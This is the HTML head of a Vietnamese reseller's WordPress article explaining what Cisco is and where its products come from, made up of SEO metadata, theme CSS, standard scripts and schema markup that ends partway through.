

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/cisco-la-gi/
body_size: 49320
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Cisco là gì? Cisco của nước nào? Xuất xứ của Cisco | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="【 Cisco Chính Hãng ™ 】 Cisco là gì? ✔️ Xuất xứ của Cisco? ✔️ Xuất xứ của Cisco ✔️ Cùng giải đáp những thắc mắc này trong bài viết Cisco là gì"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/cisco-la-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cisco là gì? Cisco của nước nào? Xuất xứ của Cisco | Digitech JSC" />
<meta property="og:description" content="【 Cisco Chính Hãng ™ 】 Cisco là gì? ✔️ Xuất xứ của Cisco? ✔️ Xuất xứ của Cisco ✔️ Cùng giải đáp những thắc mắc này trong bài viết Cisco là gì" />
<meta property="og:url" content="https://digitechjsc.net/cisco-la-gi/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2026-01-02T11:02:00+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Cisco là gì" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cisco là gì? Cisco của nước nào? Xuất xứ của Cisco | Digitech JSC" />
<meta name="twitter:description" content="【 Cisco Chính Hãng ™ 】 Cisco là gì? ✔️ Xuất xứ của Cisco? ✔️ Xuất xứ của Cisco ✔️ Cùng giải đáp những thắc mắc này trong bài viết Cisco là gì" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="6 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/cisco-la-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/cisco-la-gi/","name":"Cisco l\u00e0 g\u00ec? Cisco c\u1ee7a n\u01b0\u1edbc n\u00e0o? C\u00e1c lo\u1ea1i s\u1ea3n ph\u1ea9m c\u1ee7a Cisco"}}]}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fcisco-la-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fcisco-la-gi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/posts/19274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=19274' />
<script type="application/ld+json">
{
"@context":"https://schema.org",
"@type":"BlogPosting",
"inLanguage":"vi-VN",
"isFamilyFriendly":true,
"accessMode":[ "textual", "visual" ],
"keywords":[
"cisco là gì",
"giới thiệu về cisco",
"mạng cisco là gì",
"cisco của nước nào",
"hãng cisco của nước nào"
],
"articleSection": "Cisco là gì? Cisco của nước nào? Các loại sản phẩm của Cisco",
"mentions":[
{
"@type":"Thing",
"@id":"https://digitechjsc.net/cisco-la-gi/#_Cisco_la_gi",
"url":"https://digitechjsc.net/cisco-la-gi/#_Cisco_la_gi",
"mainEntityOfPage":"https://digitechjsc.net/cisco-la-gi/#_Cisco_la_gi",
"name":"✔️ Cisco là gì?",
"description":"“Cisco của nước nào?” Thực chất, Cisco (Cisco Systems) là một công ty công nghệ đa quốc gia có trụ sở tại San Jose, California, Hoa Kỳ. Cisco được thành lập vào năm 1984 bởi hai nhà khoa học máy tính là Leonard Bosack và Sandra Lerner. Tên của công ty là viết tắt của San Francisco, thành phố mà họ làm việc và sống.",
"image":"https://digitechjsc.net/wp-content/uploads/2023/12/01-gioi-thieu-ve-cisco-tim-hieu-ve-cisco-la-gi-va-hang-cisco-cua-nuoc-nao.jpg"
},
{
"@type":"Thing",
"@id":"https://digitechjsc.net/cisco-la-gi/#_Cisco_cua_nuoc_nao_Xuat_xu_cua_Cisco",
"url":"https://digitechjsc.net/cisco-la-gi/#_Cisco_cua_nuoc_nao_Xuat_xu_cua_Cisco",
"mainEntityOfPage":"https://digitechjsc.net/cisco-la-gi/#_Cisco_cua_nuoc_nao_Xuat_xu_cua_Cisco",
"name":"✔️ Cisco của nước nào? Xuất xứ của Cisco?",
"description":"Cisco Systems là một tập đoàn công nghệ có trụ sở chính tại Mỹ, đã mở rộng hoạt động sản xuất đến nhiều quốc gia khác nhau trên toàn thế giới, bao gồm Trung Quốc, Malaysia và nhiều quốc gia khác. Do đó, sản phẩm của Cisco có thể có dòng chữ “Made In China” hoặc từ khóa tương tự để chỉ xuất xứ sản phẩm."
},
{
"@type":"Thing",
"@id":"https://digitechjsc.net/cisco-la-gi/#_Digitech_JSC_8211_Noi_phan_phoi_thiet_bi_mang_Cisco_chinh_hang_gia_tot",
"url":"https://digitechjsc.net/cisco-la-gi/#_Digitech_JSC_8211_Noi_phan_phoi_thiet_bi_mang_Cisco_chinh_hang_gia_tot",
"mainEntityOfPage":"https://digitechjsc.net/cisco-la-gi/#_Digitech_JSC_8211_Noi_phan_phoi_thiet_bi_mang_Cisco_chinh_hang_gia_tot",
